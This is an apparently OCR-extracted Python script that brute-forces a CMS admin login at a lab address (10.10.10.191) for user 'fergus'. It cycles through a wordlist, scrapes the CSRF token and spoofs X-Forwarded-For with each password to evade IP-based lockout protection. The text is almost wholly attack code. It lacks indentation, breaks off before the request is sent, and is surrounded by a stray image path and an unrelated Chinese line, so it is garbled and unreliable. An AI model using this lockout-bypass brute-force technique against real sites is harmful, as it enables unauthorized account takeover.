 #!/usr/bin/env python3
import re
import requests
#from __future__ import print_function
def open_ressources(file_path):
return [item.replace("\n", "") for item in open(file_path).readlines()]
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = open_ressources('./wordlists.txt')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"',
login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
字节脉搏实验室